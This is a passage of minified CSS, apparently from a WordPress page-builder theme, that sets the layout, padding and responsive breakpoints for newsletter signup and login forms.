.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}p.et_pb_contact_field.et_pb_contact_field_last_tablet+p.et_pb_contact_field.et_pb_contact_field_last_tablet,p.et_pb_contact_field_half_tablet+p.et_pb_contact_field_last_tablet:not(.et_pb_contact_field_half_tablet){clear:both}.et_pb_newsletter .et_pb_contact_field_last_tablet+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_tablet{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_tablet{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_tablet .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_tablet .et_pb_newsletter_button{color:inherit}}@media (max-width:767px){.et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_newsletter .et_pb_contact_field_last_phone+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_phone{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_phone{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_phone .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_phone .et_pb_newsletter_button{color:inherit}}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}body .grecaptcha-badge{visibility:hidden}body.et_pb_recaptcha_enabled .grecaptcha-badge{visibility:initial;z-index:9999}
.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:100%;padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-left:0;padding-right:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-top:0}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_1_2 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}@media (max-width:980px){.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{width:50%;padding-top:0;padding-bottom:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form{padding-left:40px;padding-right:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-top:0;padding-bottom:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_pb_newsletter_form{padding-left:40px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_left_right .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_pb_newsletter_form{padding-right:40px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_pb_newsletter_form{padding-top:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_top_bottom .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_pb_newsletter_form{padding-bottom:25px}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form{padding-left:0}.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_2_3 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_form,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login .et_pb_newsletter_description,.et_pb_specialty_column.et_pb_column_3_4 .et_pb_column_4_4 .et_pb_newsletter.et_pb_login 